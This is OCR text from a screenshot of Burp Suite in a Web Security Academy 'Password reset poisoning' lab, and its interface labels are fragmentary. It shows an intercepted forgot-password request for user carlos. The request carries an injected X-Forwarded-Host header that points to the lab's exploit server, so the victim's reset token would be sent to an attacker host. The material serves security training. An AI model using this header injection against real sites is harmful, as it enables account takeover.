 All labs | Web Security Acade
Lab: Password reset poisoning
Password reset poisoning via
Exploit Server: Password rese
exploit-0a0e00d904e3ce0181
Vulnerable By Des...
Vulnstack
Web Applic
Web Secu
Academy
Craft a respo
URL: https://exploit-0a0
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: applica
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan
JWT Editor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae100c6049dce6481920754009600f3.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Add notes
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/1.1
2 Host: 0ae100c6049dce6481920754009600f3.web-security-academy.net
3 Cookie: session=22jFWuLKmd5RDHQrwU6SHEv3ul7a8Qu6
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae100c6049dce6481920754009600f3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae100c6049dce6481920754009600f3.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 Connection: close
23 X-Forwarded-Host:exploit-0a0e00d904e3ce01816a068201680060.exploit-server.net/exploit
24
25 username=carlos
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers